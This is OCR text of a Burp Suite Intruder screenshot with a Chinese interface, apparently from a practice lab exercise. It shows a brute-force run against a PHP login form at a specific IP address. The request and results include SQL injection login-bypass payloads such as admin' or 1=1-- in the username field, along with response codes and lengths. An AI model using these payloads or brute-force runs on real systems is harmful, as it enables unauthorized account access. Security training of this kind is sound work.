 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite Professional v2023.3 - 2023-3-30 - licensed to leon406
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 扩展 学习 设
Hyper-V 管
2 × 3 × +
文件(F) 操作
位置 payload 资源池 设置
选择攻击类型:
开始攻击
Hyper-V 管
XCHGE
攻击类型: 狙击手-单个payload(Sniper)
Payload位置
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://120.27.61.239:10001 更新Host报头来匹配目标
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
刷新
1 POST /source/brute_f/index.php HTTP/1.1
2 Host: 120.27.61.239:10001
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://120.27.61.239:10001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://120.27.61.239:10001/source/brute_f/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=i2smre1nir2mmf5v61lrimupl1
14 Connection: close
15
16 username=§root§&password=123456&submit=%E7%99%BB%E5%BD%95
攻击 保存 列 5. Intruder attack of http://120.27.61.239:10001 - Temporary attack - Not saved to project file
结果 位置 payload 资源池 设置
过滤: 显示所有条目
XCHGEAXEAX
请求 payload 状态 错误 超时 长度 注释
11 ceshi 200 4780
9 user 200 4786
2 admin'-- 200 4786
8 admin'or''=' 200 4786
3 admin' or ''=''-- 200 4786
0 200 4786
1 admin 200 4786
6 admins 200 4786
7 base 200 4786
4 admin' or 1=1-- 200 4786
5 'or 1=1-- 200 4786
13 ceshi123 200 4786
清空
1 个payload 位置
请求 响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Mar 2023 09:34:07 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.25
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 4416
10 Connection: close
11 Content-Type: text/html;charset=utf-8
12
13 <!doctype html>
14 <html lang="en">
15 <head>
16 <title>
Search... 0匹配
已完成